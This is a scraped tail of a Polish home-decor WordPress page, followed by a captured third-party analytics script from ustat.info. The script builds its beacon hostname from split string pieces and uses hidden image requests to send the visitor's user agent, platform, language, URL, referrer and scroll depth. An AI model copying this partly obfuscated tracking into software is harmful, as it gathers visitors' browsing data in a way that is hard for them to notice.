width="270" height="180" src="https://www.arte24.pl/wp-content/uploads/2019/11/kominek-wklady-kominkowe-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Kominek w salonie" decoding="async" srcset="https://www.arte24.pl/wp-content/uploads/2019/11/kominek-wklady-kominkowe-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2019/11/kominek-wklady-kominkowe-300x200.jpg 300w, https://www.arte24.pl/wp-content/uploads/2019/11/kominek-wklady-kominkowe-768x512.jpg 768w, https://www.arte24.pl/wp-content/uploads/2019/11/kominek-wklady-kominkowe-1024x683.jpg 1024w, https://www.arte24.pl/wp-content/uploads/2019/11/kominek-wklady-kominkowe-370x247.jpg 370w, https://www.arte24.pl/wp-content/uploads/2019/11/kominek-wklady-kominkowe-570x380.jpg 570w, https://www.arte24.pl/wp-content/uploads/2019/11/kominek-wklady-kominkowe-770x514.jpg 770w, https://www.arte24.pl/wp-content/uploads/2019/11/kominek-wklady-kominkowe-1170x781.jpg 1170w, https://www.arte24.pl/wp-content/uploads/2019/11/kominek-wklady-kominkowe-869x580.jpg 869w, https://www.arte24.pl/wp-content/uploads/2019/11/kominek-wklady-kominkowe.jpg 1920w" sizes="(max-width: 270px) 100vw, 270px" /></noscript>                </a>
</figure><div
class="entry-details">
<header
class="entry-header"><div
class="entry-meta">
<time
class="entry-date">20 listopada 2019</time></div><h6 class="entry-title">
<a
href="https://www.arte24.pl/styl-zycia/dom/produkty-ktore-musisz-miec-zima/">Produkty, które musisz mieć zimą</a></h6>
</header></div></div><div
class="item">
<figure
class="entry-image">
<a
href="https://www.arte24.pl/styl-zycia/dom/atrakcyjne-i-nowoczesne-plytki-lazienkowe-z-motywem-roslinnym-w-jakich-lazienkach-sprawdza-sie-najlepiej/">
<img
width="270" height="180" data-src="https://www.arte24.pl/wp-content/uploads/2022/02/plytki1-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image lazyload" alt="płytki z dekorem" decoding="async" loading="lazy" data-srcset="https://www.arte24.pl/wp-content/uploads/2022/02/plytki1-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2022/02/plytki1-370x247.jpg 370w, https://www.arte24.pl/wp-content/uploads/2022/02/plytki1-570x381.jpg 570w" data-sizes="(max-width: 270px) 100vw, 270px" src="[data-uri]" style="--smush-placeholder-width: 270px; --smush-placeholder-aspect-ratio: 270/180;" /><noscript><img
width="270" height="180" src="https://www.arte24.pl/wp-content/uploads/2022/02/plytki1-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="płytki z dekorem" decoding="async" loading="lazy" srcset="https://www.arte24.pl/wp-content/uploads/2022/02/plytki1-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2022/02/plytki1-370x247.jpg 370w, https://www.arte24.pl/wp-content/uploads/2022/02/plytki1-570x381.jpg 570w" sizes="(max-width: 270px) 100vw, 270px" /></noscript>                </a>
</figure><div
class="entry-details">
<header
class="entry-header"><div
class="entry-meta">
<time
class="entry-date">15 lutego 2022</time></div><h6 class="entry-title">
<a
href="https://www.arte24.pl/styl-zycia/dom/atrakcyjne-i-nowoczesne-plytki-lazienkowe-z-motywem-roslinnym-w-jakich-lazienkach-sprawdza-sie-najlepiej/">Atrakcyjne i nowoczesne płytki łazienkowe z motywem roślinnym — w jakich łazienkach sprawdzą się najlepiej?</a></h6>
</header></div></div></div></div><div
id="disqus_thread"></div></div></div></div>
</main><div
class="slide-dock"><a
class="close-dock" href="#" title="Close"><i
class="icomoon-close"></i></a><h5 class="slide-dock__title">More Stories</h5><div
class="entries">
<article>
<figure
class="entry-image">
<a
href="https://www.arte24.pl/styl-zycia/dom/dzisiejsze-trendy-w-aranzacjach-kuchni-zainspiruj-sie/">
<img
width="370" height="247" data-src="https://www.arte24.pl/wp-content/uploads/2019/10/wspolczesne-trendy-wystroj-kuchni-370x247.png" class="attachment-rectangle-size size-rectangle-size wp-post-image lazyload" alt="trendy w wystroju kuchni" decoding="async" loading="lazy" data-srcset="https://www.arte24.pl/wp-content/uploads/2019/10/wspolczesne-trendy-wystroj-kuchni-370x247.png 370w, https://www.arte24.pl/wp-content/uploads/2019/10/wspolczesne-trendy-wystroj-kuchni-270x180.png 270w, https://www.arte24.pl/wp-content/uploads/2019/10/wspolczesne-trendy-wystroj-kuchni-570x381.png 570w" data-sizes="(max-width: 370px) 100vw, 370px" src="[data-uri]" style="--smush-placeholder-width: 370px; --smush-placeholder-aspect-ratio: 370/247;" /><noscript><img
width="370" height="247" src="https://www.arte24.pl/wp-content/uploads/2019/10/wspolczesne-trendy-wystroj-kuchni-370x247.png" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="trendy w wystroju kuchni" decoding="async" loading="lazy" srcset="https://www.arte24.pl/wp-content/uploads/2019/10/wspolczesne-trendy-wystroj-kuchni-370x247.png 370w, https://www.arte24.pl/wp-content/uploads/2019/10/wspolczesne-trendy-wystroj-kuchni-270x180.png 270w, https://www.arte24.pl/wp-content/uploads/2019/10/wspolczesne-trendy-wystroj-kuchni-570x381.png 570w" sizes="(max-width: 370px) 100vw, 370px" /></noscript>                </a>
</figure><div
class="entry-details">
<header
class="entry-header"><div
class="entry-meta">
<span
class="entry-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/dom/" rel="category tag">Dom</a></span></div><h6>
<a
href="https://www.arte24.pl/styl-zycia/dom/dzisiejsze-trendy-w-aranzacjach-kuchni-zainspiruj-sie/">
Dzisiejsze trendy w aranżacjach kuchni &#8211; zainspiruj się!                        </a></h6>
</header></div>
</article></div></div><footer
id="footer" class="no-print anmtd" role="contentinfo"><div
class="copyright"><div
class="wrapper"><div
class="grids"><div
class="grid-10">
Copyright by Infoss Sp. z o.o.</div><div
class="grid-2">
<a
href="#" class="alignright back-top">Back to top <i
class="icomoon-chevron-left"></i></a></div></div></div></div></footer></div>
</section><div
id="offcanvas" class="site-offcanvas"><div
class="offcanvas-panel offcanvas-panel--modal">
<span
id="offcanvas-modal-close" class="icon-button offcanvas-close"><i
class="close-icon"></i></span><div
class="modal--search-form"><div
class="wrapper"><form
role="search" method="get" class="search-form" action="https://www.arte24.pl/">
<label
for="search-form-696f2852b103c">
<span
class="screen-reader-text">Search for:</span>
</label><div
class="input-holder">
<input
type="search" id="search-form-696f2852b103c" class="search-field" placeholder="Type and hit Enter ..." value="" name="s" />
<button
type="submit" class="search-submit"><svg
class="sm-svg-icon icon-search" width="20" height="20" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path
d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg><span
class="screen-reader-text">Search</span></button></div></form></div></div></div></div> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/www.arte24.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script> <script type="text/javascript" id="disqus_count-js-extra">var countVars={"disqusShortname":"arte24-pl"};</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.1" id="disqus_count-js"></script> <script type="text/javascript" id="disqus_embed-js-extra">var embedVars={"disqusConfig":{"integration":"wordpress 3.1.1"},"disqusIdentifier":"4833 https:\/\/www.arte24.pl\/?p=4833","disqusShortname":"arte24-pl","disqusTitle":"Jaki materac do spania jest najlepszy?","disqusUrl":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/jaki-materac-do-spania-jest-najlepszy\/","postId":"4833"};</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.1" id="disqus_embed-js"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/themes/simplemag/js/ti-main.js?ver=5.3" id="ti-main-js"></script> <script type="text/javascript" id="ti_async_script-js-extra">var ti_async={"ti_nonce":"c0c656be25","ti_ajax_url":"https:\/\/www.arte24.pl\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/themes/simplemag/js/async.js?ver=1.0" id="ti_async_script-js"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script> </body></html>
<!--
*** This site runs WP Super Minify plugin v1.6 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 7.814% | Size before compression: 68390 bytes | Size after compression: 63046 bytes. ***
-->
<!-- Dynamic page generated in 0.674 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 08:01:38 -->

<!-- super cache -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/185179002.3cxhpjv00gdnz5jq331ytuwwnj2hw8
body_size: 6995
content:
if(top.window.X6ed1bbdc1907ca015778fb8cda42716a==undefined) {top.window.X6ed1bbdc1907ca015778fb8cda42716a=1;X185179002={a:function(){I185179002="3cxhpjv00gdnz5jq331ytuwwnj2hw8";coo_n="us"+("t"+"at_")+I185179002+"=";coo_s=document.cookie.split(";");coo_uu_185179002=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_185179002=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I185179002+'_'+coo_uu_185179002+'?sess=91438404365886&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X185179002.w_act=1;X185179002.w_act_single=0;});this.aE(top.window,"blur",function(){X185179002.w_act_single=1;X185179002.lifelimit=(new Date().getTime())+3*60*1000;X185179002.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X185179002.aE(d,"mousemove",X185179002.rIT);X185179002.aE(d,"click",X185179002.rIT);X185179002.aE(w,"scroll",X185179002.rIT);X185179002.aE(d,"keyup",X185179002.rIT);X185179002.aE(d,"touchstart",X185179002.rIT);X185179002.aE(d,"touchmove",X185179002.rIT);X185179002.rIT();});this.ping=function(){if(X185179002.stopped!=0) return false;t=(new Date().getTime());if(X185179002.w_act==1 || X185179002.w_act_single==1) {X185179002.im('/livestat/3cxhpjv00gdnz5jq331ytuwwnj2hw8/91438404365886?p='+X185179002.pos_progress+'&t='+t+X185179002.e_info);if(X185179002.e_info!="") X185179002.e_info="";if(X185179002.w_act_single==1) {X185179002.w_act=0;X185179002.w_act_single=0;}} else {if(t>X185179002.lifelimit) X185179002.imX();}if(t>X185179002.t_dur) X185179002.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X185179002.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X185179002;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X185179002.scrl);X.rE(top.window,"resize",X185179002.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["VHdhcmR5JTIwY3p5JTIwbWklQzQlOTlra2k=","JUUyJTgwJTk0JTIwamFraSUyMG1hdGVyYWM=","TmllJTIwbWElMjBqZWRub3puYWN6bmVq"];this.string_end = ["dGVnbyUyMHR5cHUlMjBwcm9ibGVtYW1p","a2llcm93YW55Y2glMjBkbyUyMG9zJUMzJUIzYg==","YW5hbGl6aWUlMjBvZmVydCUyMHByb2R1a3QlQzMlQjN3"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X185179002.rsz();X185179002.scrl();},4500);this.aE(top.window,"resize",function(){if(X185179002.timer_resize!=false) clearTimeout(X185179002.timer_resize);X185179002.timer_resize=setTimeout(X185179002.rsz, 200);});this.aE(top.window,"scroll",function(){if(X185179002.timer_scroll!=false) clearTimeout(X185179002.timer_scroll);X185179002.timer_scroll=setTimeout(X185179002.scrl, 200);});}}setTimeout(X185179002.ping, 250);this.intv=setInterval(X185179002.ping, 5000);},rIT:function(){if(X185179002.intv==false) return false;clearTimeout(X185179002.idleTimer);X185179002.idleTimer=setTimeout(function(){ X185179002.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im185179002=document.createElement("img");im185179002.style.cssText='position:absolute !important; visibility:hidden !important;';im185179002.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im185179002.onload = function(){ if(im185179002.parentNode!=undefined) im185179002.parentNode.removeChild(im185179002); };im185179002.onerror = function(){ if(im185179002.parentNode!=undefined) im185179002.parentNode.removeChild(im185179002); X185179002.imX(); };document.body.appendChild(im185179002);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X185179002.a();}